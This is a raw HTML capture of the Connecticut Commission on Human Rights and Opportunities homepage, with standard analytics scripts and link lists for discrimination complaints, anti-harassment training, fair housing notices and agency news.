

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portal.ct.gov/CHRO
body_size: 15015
content:



<!doctype html>
<!--[if IE 9]><html class="lt-ie10" lang="en" > <![endif]-->

<html class="no-js" lang="en">

<head>
    <link rel="shortcut icon" href="/assets/agencyscaffolding/images/favIcon.ico" type="image/x-icon" />
    
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Commission on Human Rights and Opportunities</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
        <meta name="robots" content="index, follow" />

	
    <meta property="og:description" content="" />
    <meta property="og:title" content="Commission on Human Rights and Opportunities" />
    <meta property="og:url" content="https://portal.ct.gov/CHRO" />
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="CT.gov - Connecticut's Official State Website">
    <meta property="og:locale" content="en_US">
    <meta property="og:image"
        content="https://portal.ct.gov/Assets/Images/facebook-default_01.png">
    
    <meta name="twitter:card" content="summary">
    <meta name="twitter:url" content="https://portal.ct.gov/CHRO">
    <meta name="twitter:title" content="Commission on Human Rights and Opportunities">
    <meta name="twitter:description" content="">
    


<!--Google Search Meta filters starts here-->

    <meta name="pagetype" content="webpages" />
    <!-- <PageMap>
            <DataObject type="PageData">
                <Attribute name="type">webpages</Attribute>
                <Attribute name="metatitle">Commission on Human Rights and Opportunities</Attribute>
            </DataObject>
        </PageMap> -->
<!--Google Search Meta filters ends here-->
<!--Google Search Rich Snippet FAQ starts here-->



<!--Google Search Rich Snippet FAQ ends here-->
    
    <link rel="dns-prefetch" href="https://www.google.com" />
    <link rel="dns-prefetch" href="https://www.gstatic.com" />
    <link rel="dns-prefetch" href="https://translate.googleapis.com" />
    <link rel="dns-prefetch" href="https://static.hotjar.com" />
    <link rel="dns-prefetch" href="https://www.google-analytics.com" />
    <link rel="dns-prefetch" href="https://vc.hotjar.io" />
    <link rel="dns-prefetch" href="https://script.hotjar.com" />
    <link rel="dns-prefetch" href="https://vars.hotjar.com" />
    <link rel="dns-prefetch" href="https://rum-static.pingdom.net" />
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://ipmeta.io">
    <link rel="dns-prefetch" href="https://use.typekit.net">
    <link rel="dns-prefetch" href="https://translate.google.com">


    
<meta name="VIcurrentDateTime" content="639045957793534711" />
<meta name="VirtualFolder" content="/" />
<script type="text/javascript" src="/layouts/system/VisitorIdentification.js"></script>

    <!-- Google Tag Manager -->

        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push(

                    { 'gtm.start': new Date().getTime(), event: 'gtm.js' }
                ); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MXTBH9K');</script>
        <!-- IpMeta must be included after Google Analytics -->
        <script src="https://ipmeta.io/plugin.js"></script>
        <script>
            var data = provideGtmPlugin({
                apiKey: '10c1f82633b1a4f3685aa4e6b627aacbf78a898979bd89ce49582af001c8cc50',
            });
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push(data);
        </script>
        <!-- End Google Tag Manager -->
        <!-- Google Tag Manager (noscript) -->
    <!-- End Google Tag Manager (noscript) -->
	<style>
		:focus { 
					outline: -webkit-focus-ring-color auto 5px !important;
				}
	</style>

    
    <link rel="preload" href="/assets/css/app.css?v=6.4.4" as="style">
    <link rel="preload" href="/assets/css/dsf-legacy-styles.css" as="style">

    
    <link rel="stylesheet" as="style" media="print" onload="this.media='all'" href="/assets/css/app.css?v=6.4.4">

    <link rel="stylesheet" as="style" media="print" onload="this.media='all'"
        href="/assets/css/dsf-legacy-styles.css?v=7">

    
    <noscript>
        <link rel="stylesheet" href="/assets/css/app.css?v=6.4.4">
    </noscript>
    <noscript>
        <link rel="stylesheet" href="/assets/css/dsf-legacy-styles.css?v=7">
    </noscript>

    

    <!--[if lt IE 9]>
        <script src="/assets/js/html5shiv.js"></script>
    <![endif]-->

    <script src="https://use.typekit.net/pyg1doj.js"></script>

    <script>try { Typekit.load({ async: true }); } catch (e) { }</script>
    <script>
        var _prum = [['id', '5579d063abe53d913a55de35'],
        ['mark', 'firstbyte', (new Date()).getTime()]];
        (function () {
            var s = document.getElementsByTagName('script')[0]
                , p = document.createElement('script');
            p.async = 'async';
            p.src = '//rum-static.pingdom.net/prum.min.js';
            s.parentNode.insertBefore(p, s);
        })();
    </script>

    <script>
        (function (h, o, t, j, a, r) {
            h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) }
                ;
            h._hjSettings =
                { hjid: 218205, hjsv: 5 }
                ;
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script'); r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, '//static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <script src="/assets/js/acc-bundle.js"></script>
</head>

<body class="body-main">
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXTBH9K" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
        </noscript>
    <!--[if lte IE 8]>
         <div class="browser">
             <h3>If you are viewing this version of CT.gov, you are using an unsupported browser or you are in Internet Explorer 9 using
             compatibility mode. This means that the design and layout of the site is not fully supported, however the content of the
             site is still fully accessible and functional. For the full website experience, please update your browser to one of the
             following:
                 <a href="/web/20130921201018/https://www.google.com/intl/en/chrome/browser/">Google Chrome</a>,
                 <a href="/web/20130921201018/http://www.mozilla.org/en-US/firefox/new/">Firefox</a>,
                 <a href="/web/20130921201018/http://www.apple.com/safari/">Safari</a>,
                 <a href="/web/20130921201018/http://windows.microsoft.com/en-us/internet-explorer/download-ie">Internet Explorer 10</a>         or higher.</h3>
         </div>
     <![endif]-->
     <a tab-index="0" aria-label="skip to content" class="show-on-focus skip-link" href="#mainContent">Skip to Content</a>
     <a tab-index="0" aria-label="skip to chat" id="skipToChat" class="show-on-focus skip-link" style="display: none;" href="#chatContent">Skip to Chat</a>
    
	<script>
        function checkAndShowAnchor() {
            const helpButton = document.querySelector('.helpButton');
            const messagesWindow = document.querySelector('.messageWrapper');
            const messagesArea = document.querySelector('.messageArea');
            const dialogElement = document.querySelector('div[role="dialog"][aria-labelledby="sidebarDialogAssistiveText"].dockableContainer.showDockableContainer');
            const anchorTag = document.getElementById('skipToChat');

            if ((helpButton || dialogElement) && anchorTag) {
                if (dialogElement && !dialogElement.attributes['aria-live'] && !messagesWindow.attributes['aria-live']) {

                    dialogElement.setAttribute('aria-live', 'assertive');

                    messagesWindow.setAttribute('aria-live', 'assertive');
                    messagesWindow.setAttribute('aria-atomic', 'false');

                    dialogElement.focus();
                }

                anchorTag.style.display = 'block';

                //if (dialogElement)
                //    clearInterval(interval);
            }
        }

        function skipToChatProcess() {
            var elementExists = document.getElementsByClassName("helpButtonEnabled")[0];
            if (elementExists && window.innerWidth > 640) {
                document.getElementsByClassName("helpButtonEnabled")[0].setAttribute('id', 'chatContent');
                clearInterval(skip_to_chat_interval);
            }
        }

        const interval = setInterval(checkAndShowAnchor, 500);
        const skip_to_chat_interval = setInterval(skipToChatProcess, 500);
    </script>
	
    <noscript>
        <div class="row">
            <div class="small-12 columns">
                <br>
                <strong>Warning!</strong>
            </div>
            <div class="small-12 columns">
                <p>It seems that JavaScript is not working in your browser. It could be because it is not supported, or
                    that JavaScript is intentionally disabled. Some of the features on CT.gov will not function properly
                    with out javascript enabled.</p>
            </div>
        </div>
    </noscript>
    <access-bar></access-bar>
    <div class="off-canvas-wrapper">
        <div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>
            <div class="off-canvas position-right" id="offCanvasRight" data-off-canvas data-position="right">
                <!-- Close button -->
                <button class="close-button" aria-label="Close menu" type="button" data-close>
                    <span aria-hidden="true">&times;</span>
                </button>

                <p class="title">Settings Menu</p>
                <!-- Menu -->
                <ul class="settings-menu">

                    <li class="language">
                        <strong>Language</strong>
                        <!-- Google Translate Widget -->
                        <style>
                            .goog-te-menu-value:before {
                                background-image: url("/Assets/img/Google_Translate_logo.svg");
                            }
                        </style>

                        <div class="language-widget">
                            <div id="google_translate_element"></div>
                        </div>
                        <script type="text/javascript"
                            src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"
                            async></script>

                        <script>
                            function googleTranslateElementInit() {
                                new google.translate.TranslateElement(
                                    {
                                        pageLanguage: "en",
                                        includedLanguages: "ar,zh-CN,zh-TW,en,fr,de,ht,hi,it,ko,ps,pl,pt,ru,es,tl,uk,vi",
                                        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                                        autoDisplay: false
                                    },
                                    "google_translate_element"
                                );
                            }
                        </script>

                    </li>
                    <li class="contrast">
                        <strong>High Contrast</strong>
                        <div class="switch">
                            <input class="switch-input" id="contrast-btn" type="checkbox" name="contrast-btn"
                                tabindex="0">
                            <label class="switch-paddle notranslate" for="contrast-btn">
                                <span class="show-for-sr">High Contrast Mode On or Off switch</span>
                                <span class="switch-active" aria-hidden="true">On</span>
                                <span class="switch-inactive" aria-hidden="true">Off</span>
                            </label>
                        </div>
                    </li>

                    <li class="font-size">
                        <strong>Font Size</strong>
                        <button id="resetFont" title="Reset font size" tabindex="0"><span class="show-for-sr">regular
                                font size</span> </button>
                        <button id="increaseFont" title="Increase font size" tabindex="0"><span
                                class="show-for-sr">large font size</span></button>
                    </li>
                    <li><a href="/portal/policies/disclaimer/#translate" class="link" title="See Translation Disclaimer"
                            tabindex="0">Disclaimer</a></li>
                    <li>
                        <button class="link" aria-label="Close menu" type="button" data-close
                            style="width: 100%; text-align: left">
                            Close
                        </button>
                    </li>
                </ul>

            </div>
            <div class="off-canvas-content" data-off-canvas-content>

                
                





                


                <header class="cg-c-header" role="banner">
                    <div class="row">

                        <div class="cg-c-logo">
                            <a class="cg-c-logo__link" href="/" title="CT.gov Home">

                                <img class="cg-c-logo__img" src="/Assets/Images/CT Gov Logo.svg" title="CT.gov Logo"
                                    alt="CT.gov Logo" />
                                <span class="cg-c-logo__title">
                                    Connecticut's Official <br>State Website
                                </span>
                            </a>
                        </div>

                        <div class="cg-c-header__menu">

                            <div class="row">
                                <div class="small-12 medium-10 large-8 columns">



<div class="cg-c-search cg-c-search--" role="search">
    <label for="searchVal" class="show-for-sr">Search Bar for CT.gov</label>
    <input class="cg-c-search__input" type="search" placeholder="Search Connecticut Government..." id="searchVal" title="Search Connecticut Government">
    <div class="cg-c-search__group-button">
        <button id="btnSearch" type="submit" class="cg-c-search__button" value="Search">
            <span class="cg-c-search__icon" aria-hidden="true"></span>
            <span class="cg-c-search__label show-for-sr">Search</span>
        </button> 
    </div>
</div>                                </div>
                                <div class="small-12 medium-2 large-4 columns">

                                    <div class="cg-c-settings cg-c-settings--">
                                        <button class="cg-c-settings__button" title="Language and Visual Settings"
                                            data-toggle="offCanvasRight">
                                            <span class="cg-c-settings__icon" aria-hidden="true">
                                            </span>
                                            <span class="cg-c-settings__label">
                                                Language + Settings
                                            </span>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </header>


                <a href="#0" aria-hidden="true" class="backto-top">Top</a>
                <main id="mainContent" role="main" tabindex="0">
                    











        <section class="page-header" style="background-image: url('https://portal.ct.gov/-/media/chro/media/main-banner/chro-website-banner-3/chro-website-banner-4/chro-website-banner-5/banner-1/chro-banner/chro-banner-2.jpg?rev=b52a35da06a3429c98f156c610623e39')">
            <div class="container row">
                <div class="small-12 columns">

                    <a href="https://portal.ct.gov/chro" title="">
                        
                    </a>
                    <h2>
                        <span></span>
                        Commission on Human Rights and Opportunities
                    </h2>
                </div>
            </div>
        </section>





    <div class="alert notice" data-closable="">
       <div class="container">
            <div class="message">
                <p>
                    The Commission on Human Rights and Opportunities stands with the 28 protected classes under our law. Read our op ed at https://ctmirror.org/2025/02/04/chro-full-steam-ahead-on-civil-rights-enforcement/ and read our statement on Transgender Students' Rights in CT 
                    <a href="https://portal.ct.gov/-/media/chro/publications/chro-statement-trans-rights.pdf?rev=e053f749311a41888df8adb48b1d6a16" target="_blank" rel="noopener noreferrer" >here. #CivilRightsUnites</a>
                </p>
            </div>
        </div>
    </div>

        <section>
            <div class="container row">
                





    <div class="row">
        <div class="small-12 columns">

            <nav aria-label="You are here:" role="navigation">
                <ul class="cg-c-breadcrumbs">
                            <li class="cg-c-breadcrumbs__item">
                                <a class="cg-c-breadcrumbs__link" href="https://portal.ct.gov/" Title="Portal Homepage of CT.gov">CT.gov Home</a></li>
                            <li class="cg-c-breadcrumbs__item"><span class="show-for-sr">Current: </span>Commission on Human Rights and Opportunities</li>
                </ul>
            </nav>
        </div>
    </div>

                <div class="small-12 medium-4 columns">
                    



<nav class="cg-c-menu" data-equalizer-watch>
    <ul class="cg-c-list">
                    <li class="cg-c-list__item">
                        <a href="https://portal.ct.gov/chro/commission/commission/our-purpose" title="" target="" class='cg-c-list__link cg-c-list__link--arrow'>About Us</a>
                    </li>
                    <li class="cg-c-list__item">
                        <a href="https://portal.ct.gov/chro/commission/publications/chro-publications" title="" target="" class='cg-c-list__link cg-c-list__link--arrow'>Publications</a>
                    </li>
                    <li class="cg-c-list__item">
                        <a href="https://portal.ct.gov/chro/commission/publications/chro-forms" title="" target="" class='cg-c-list__link cg-c-list__link--arrow'>Forms</a>
                    </li>
                    <li class="cg-c-list__item">
                        <a href="https://portal.ct.gov/chro/commission/commission/contact-us" title="" target="" class='cg-c-list__link cg-c-list__link--arrow'>Contact Us</a>
                    </li>
    </ul>
    

    
        <form class="cg-c-search-form">
            <fieldset>
                    <legend class="cg-c-search-form__legend">Search Commission on Human Rights and Opportunities</legend>
                        <div class="cg-c-search-form__input-group">
                            <label class="cg-c-search-form__label show-for-sr" for="agencySpeceificSearch">Search the current Agency with a Keyword</label>
                            <input class="cg-c-search-form__input-group-field" value="" required id="agencySpeceificSearch" name="agencySpeceificSearch" placeholder="by Keyword" type="text" onkeypress="return gotoSearchEnter(event, 'https://portal.ct.gov/chro/search-results');">
                            <div class="cg-c-search-form__input-group-button">
                                <a class="cg-c-button cg-c-button--search" title="Search Topic by Keyword" href="#" onclick="return gotoSearch('https://portal.ct.gov/chro/search-results');">
                                    <span class="show-for-sr">Filtered Topic Search</span>
                                    <i class="cg-c-button__icon cg-c-button--search__icon" aria-hidden="true"></i>
                                </a>
                            </div>
                        </div>
                                                                            </fieldset>

        </form>
</nav>

                </div>
                <div class="small-12 medium-8 columns">
                    <div dynamic>
                        





        <h3>Most Popular</h3>
    <!-- AgencyHomeMostPopular -->
    <ul class="cg-c-list ">
                <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/commission/commission/commission-meeting-schedule" class="cg-c-list__link cg-c-list__link--large cg-c-list__link--arrow" >Commission Meeting Dates, Agendas &amp; Minutes</a></li>
                <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/office-of-public-hearings/public-hearing/oph-calendar" class="cg-c-list__link cg-c-list__link--large cg-c-list__link--arrow" >Public Hearings Calendar</a></li>
                <li class="cg-c-list__item"><a href="https://forms.office.com/Pages/ResponsePage.aspx?id=-nyLEd2juUiwJjH_abtzi1ho4uKVVftOpzDtEVu7P7lUMk5JTTY2WlZSWDFOTElXMk9OUjYwRFFNOS4u" class="cg-c-list__link cg-c-list__link--large cg-c-list__link--arrow" target="_blank" title="OPMs Racial Profiling Website" rel="noopener noreferrer" >CHRO&#39;s Two Hour Online Sexual Harassment Prevention Training Course</a></li>
                <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/contract-compliance/contract-compliance/contract-compliance-forms-and-reports" class="cg-c-list__link cg-c-list__link--large cg-c-list__link--arrow" >Contract Compliance Forms and Reports</a></li>
                <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/contract-compliance/contract-compliance/technical-assistance-ta-sessions" class="cg-c-list__link cg-c-list__link--large cg-c-list__link--arrow" target="_blank" title="Registration for Contract Compliance TA Sessions" rel="noopener noreferrer" >Registration for Contract Compliance TA Sessions</a></li>
    </ul>

                    </div>
                    <div dynamic>
                        


            <h2 class="cg-c-section-title cg-c-section-title--dark">
                Facebook
            </h2>
        <!-- FB EMBED PAGE PRO FILe WidGET -->
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=1309242489213342&autoLogAppEvents=1"></script>
        <div class="fb-column">
            <div class="fb-page" data-href="https://www.facebook.com/CTCHRO/" data-tabs="timeline" data-width="500"
                 data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
                <blockquote cite="https://www.facebook.com/CTCHRO/" class="fb-xfbml-parse-ignore">
                    <a href="https://www.facebook.com/CTCHRO/">
                        Facebook Profile
                    </a>
                </blockquote>
            </div>
        </div>

                    </div>
                </div>
            </div>
        </section>


    <section class="cg-l-row" data-equalizer data-equalize-on="medium" data-equalize-by-row="true">
       
            <div class="row">

                <div class="medium-4 columns">
                    <article class="cg-c-card cg-c-card--hover-float" data-equalizer-watch>
                  
<a href="https://forms.office.com/Pages/ResponsePage.aspx?id=-nyLEd2juUiwJjH_abtzi1ho4uKVVftOpzDtEVu7P7lUMk5JTTY2WlZSWDFOTElXMk9OUjYwRFFNOS4u" class="cg-c-card__url" target="_blank" rel="noopener noreferrer" >                            <header class="cg-c-card__header">
                               <img src="https://portal.ct.gov/-/media/chro/email-images/signatures/chro-seal.jpg?rev=92c7d306174243839284704ed7c23879&amp;la=en&amp;h=202&amp;w=202&amp;hash=2A7D6F7130BE231CE3A4CC9C444F212B" class="cg-c-card__img" alt="" />
                            </header>
                            <div class="cg-c-card__body">
                                <p class="cg-c-card__title">Sexual Harassment Prevention Training</p>
                                <p class="cg-c-card__intro">
                                    <p>Follow this link for the CHRO's Sexual Harassment Prevention Training.</p>
                                </p>
                            </div>
</a>                    </article>
                </div>

                <div class="medium-4 columns">
                    <article class="cg-c-card cg-c-card--hover-float" data-equalizer-watch>
<a href="https://forms.office.com/g/L6gy8srQmG" class="cg-c-card__url" >                            <header class="cg-c-card__header">
                                <img src="https://portal.ct.gov/-/media/chro/education-and-outreach/kids-court-academy-kca-year-6.png?rev=7e962cf99e944c3d9763f01091393938&amp;la=en&amp;h=5629&amp;w=5459&amp;hash=63926A789FFF037060A29F41E53AC8CD" class="cg-c-card__img" alt="" />
                            </header>
                            <div class="cg-c-card__body">
                                <p class="cg-c-card__title">Kids Court Academy (KCA) Year #6</p>
                                <p class="cg-c-card__intro">
                                    Click here to register for the 2026 KCA Academy
                                </p>
                            </div>
</a>                    </article>
                </div>

                <div class="medium-4 columns">
                    <article class="cg-c-card cg-c-card--hover-float" data-equalizer-watch>
<a href="https://forms.office.com/Pages/ResponsePage.aspx?id=-nyLEd2juUiwJjH_abtzi1ho4uKVVftOpzDtEVu7P7lUMEVCUUlLTEZKMDA0RkFTUzlUNERJTVc0Mi4u" class="cg-c-card__url" >                            <header class="cg-c-card__header">
                                <img src="https://portal.ct.gov/-/media/chro/media/chro-logo-multi-color/online-inquiry-form.png?rev=d05fc11822934394b1194731b2d9e793&amp;la=en&amp;h=1080&amp;w=1080&amp;hash=78FF23645DFF96CACE7F02AEE7B6B963" class="cg-c-card__img" alt="Online Inquiry Form" />
                            </header>
                            <div class="cg-c-card__body">
                                <p class="cg-c-card__title">Online Inquiry Form Now Available</p>
                                <p class="cg-c-card__intro">
                                    Start the discrimination complaint process by filling out an online inquiry form. Available in English, Spanish, and Polish.
                                </p>
                            </div>
</a>                    </article>
                </div>
            </div>
        </section>
            <section>
                <div class="container row">
                    <div class="small-12 medium-4 columns">
                        





            <h2 class="cg-c-section-title cg-c-section-title--dark cg-c-section-title--legacy">
                Resources 
            </h2>
                <ul class="cg-c-list ">
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/complaint-process/complaint-process/complaint-process" class="cg-c-list__link cg-c-list__link--arrow" >How to File a Discrimination Complaint</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/kids-speak-and-kids-court/kids-speak-and-court-landing-page" class="cg-c-list__link cg-c-list__link--arrow" >Kids Speak and Court Landing Page</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/voting-rights" class="cg-c-list__link cg-c-list__link--arrow" title="Voting Rights" >Information about Voting Rights</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/covid-19-resources" class="cg-c-list__link cg-c-list__link--arrow" title="Discrimination and Covid-19" >Discrimination and Covid-19</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/affirmative-action/affirmative-action" class="cg-c-list__link cg-c-list__link--arrow" title="Affirmative Action" >Affirmative Action</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/contract-compliance/contract-compliance/contract-compliance" class="cg-c-list__link cg-c-list__link--arrow" >Contract Compliance</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/legal/legal/legal-division" class="cg-c-list__link cg-c-list__link--arrow" >Legal Division</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/office-of-public-hearings/whistleblower-retaliation" class="cg-c-list__link cg-c-list__link--arrow" >Whistleblower Retaliation</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/commission/commission/contact-us" class="cg-c-list__link cg-c-list__link--arrow" >Legislative and Media Inquiries</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/volunteers/volunteers/volunteers" class="cg-c-list__link cg-c-list__link--arrow" >Internship and Volunteer Opportunities</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/office-of-public-hearings/public-hearing/office-of-public-hearings-landing-page" class="cg-c-list__link cg-c-list__link--arrow" >Office of Public Hearings</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/press-room/press-releases" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="Commission Blog" rel="noopener noreferrer" >Press Room</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/education-and-outreach-landing-page" class="cg-c-list__link cg-c-list__link--arrow" >Education and Outreach</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/sexual-harassment-prevention-training/pages/sexual-harassment-prevention-resources" class="cg-c-list__link cg-c-list__link--arrow" >Sexual Harassment Prevention Training</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/mlk-holiday-commission/mlk-holiday-commission" class="cg-c-list__link cg-c-list__link--arrow" >Martin Luther King, Jr. Holiday Commission</a></li>
                            <li class="cg-c-list__item"><a href="https://chroct.govqa.us/WEBAPP/_rs/" class="cg-c-list__link cg-c-list__link--arrow" >CHRO FOIA Portal</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/onboarding/onboarding-documentation" class="cg-c-list__link cg-c-list__link--arrow" >CHRO Current &amp; Prospective Employee Resources</a></li>
                </ul>


                    </div>
                    <div class="small-12 medium-4 columns">
                        





            <h2 class="cg-c-section-title cg-c-section-title--dark cg-c-section-title--legacy">
                Notices 
            </h2>
                <ul class="cg-c-list ">
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/fair-housing-training" class="cg-c-list__link cg-c-list__link--arrow" >2026 Fair Housing Training Schedule</a></li>
                            <li class="cg-c-list__item"><a href="https://www.youtube.com/playlist?list=PLCTe1EFDWpUFVW_OnJlGhmg6GZlZGxVY8" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="CHRO Interviews on the Analeh Show" rel="noopener noreferrer" >CHRO Interviews on the Analeh Show</a></li>
                            <li class="cg-c-list__item"><a href="https://forms.office.com/Pages/ResponsePage.aspx?id=-nyLEd2juUiwJjH_abtzi1ho4uKVVftOpzDtEVu7P7lUMEVCUUlLTEZKMDA0RkFTUzlUNERJTVc0Mi4u" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="CHRO Issues Pregnancy Discrimination One-Pager" rel="noopener noreferrer" >Online Complaint Inquiry Form Available</a></li>
                            <li class="cg-c-list__item"><a href="https://youtu.be/8aGO6tx5UbE" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="Housing Discrimination Public Service Announcement" rel="noopener noreferrer" >Training on Domestic Violence and the New Legal Protections</a></li>
                            <li class="cg-c-list__item"><a href="https://youtu.be/PMsMgFLp3Uo" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="Free Online Sexual Harassment Prevention Training Now Available" rel="noopener noreferrer" >New PSA on Living with Disabilities</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/-/media/chro/publications/pa-22-82-resources-poster.pdf?rev=b3198382c3e74d20bf64bb2f7981bc3f" class="cg-c-list__link cg-c-list__link--arrow" title="Poster on New Protections for Victims of Domestic Violence Available" >Poster on New Protections for Victims of Domestic Violence Available</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/-/media/chro/publications/pa-22-82-resource-poster---spanish-ver-2.pdf?rev=4c9776349ade4197ad58d19fb0c7744b" class="cg-c-list__link cg-c-list__link--arrow" >Poster on New Protections for Victims of Domestic Violence Available - Spanish</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/-/media/chro/publications/unitect-flyer.pdf?rev=75f3ed8bf47c48c6ae37612cd933da41" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="CHRO Issues New Source of Income Discrimination Poster for UniteCT Program" rel="noopener noreferrer" >CHRO Issues New Source of Income Discrimination Poster for UniteCT Program</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/contract-compliance/contract-compliance/contract-compliance-forms-and-reports" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="Contract Compliance Forms and Reports for Contractors, State Agencies, Quasi-Public Agencies and Municipalities" rel="noopener noreferrer" >Contract Compliance Forms and Reports for Contractors, State Agencies, Quasi-Public Agencies and Municipalities</a></li>
                </ul>


                    </div>
                    <div class="small-12 medium-4 columns">
                        





            <h2 class="cg-c-section-title cg-c-section-title--dark cg-c-section-title--legacy">
                News and Updates 
            </h2>
                <ul class="cg-c-list ">
                            <li class="cg-c-list__item"><a href="https://www.wfsb.com/video/2026/01/19/connecticut-honors-martin-luther-king-jr-with-ceremonies-across-state/" class="cg-c-list__link cg-c-list__link--arrow" >WFSB Highlights MLK Jr. Day Children&#39;s March for Peace</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/-/media/chro/publications/chro-statement-trans-rights.pdf?rev=e053f749311a41888df8adb48b1d6a16" class="cg-c-list__link cg-c-list__link--arrow" title="Transgender Rights in CT" >Transgender Rights in CT</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/civil-rights-unites-tour" class="cg-c-list__link cg-c-list__link--arrow" >Civil Rights Unites Tour</a></li>
                            <li class="cg-c-list__item"><a href="https://events.gcc.teams.microsoft.com/event/de485aba-9263-4b38-a864-1a3e8711e249@118b7cfa-a3dd-48b9-b026-31ff69bb738b" class="cg-c-list__link cg-c-list__link--arrow" >March 13th, 2025 Disparity Study Presentation</a></li>
                            <li class="cg-c-list__item"><a href="https://ctmirror.org/2025/02/04/chro-full-steam-ahead-on-civil-rights-enforcement/" class="cg-c-list__link cg-c-list__link--arrow" >Exec. Dir. Hughes in CT Mirror: Full Steam Ahead for Civil Rights Enforcement</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/2024-leaders-and-legends" class="cg-c-list__link cg-c-list__link--arrow" >2024 Leaders and Legends</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/-/media/chro/publications/2024-04-29-dear-colleague-letter.pdf" class="cg-c-list__link cg-c-list__link--arrow" >AAPI History Month Presentation on May 22nd - &quot;Ghost Mountain: The Second Killing Fields of Cambodia&quot;</a></li>
                            <li class="cg-c-list__item"><a href="https://www.facebook.com/CTCHRO/posts/pfbid02JXfJRyycENDzrKeYb5G92J3hDTMvrTf3gwpJMFAta4ugjN2LR1yqtqG8Q5T9vs8Sl" class="cg-c-list__link cg-c-list__link--arrow" title="CHRO thanks its Community Partners for coming to the 2024 Community Access and Equity Fair" >CHRO thanks its Community Partners for coming to the 2024 Community Access and Equity Fair</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/community-access-and-equity-fair" class="cg-c-list__link cg-c-list__link--arrow" >2024 Community Access and Equity Fair</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/equitystudy" class="cg-c-list__link cg-c-list__link--arrow" >Equity Study Website</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/from-me-to-you-program" class="cg-c-list__link cg-c-list__link--arrow" >From Me to You Program</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/disparitystudy/?language=en_US" class="cg-c-list__link cg-c-list__link--arrow" title="LinkItem" >Disparity Study Website Launched</a></li>
                            <li class="cg-c-list__item"><a href="https://portal.ct.gov/chro/education-and-outreach/outreach/kids-speak-and-kids-court/kids-speak-and-court-landing-page#https://portal.ct.gov/CHRO/Education-and-Outreach/Outreach/Kids-Speak-and-Kids-Court/Kids-Speak-and-Court-Landing-Page" class="cg-c-list__link cg-c-list__link--arrow" target="_blank" title="Appearance Form - Discrimination Case" rel="noopener noreferrer" >Kids Court Winners Announced</a></li>
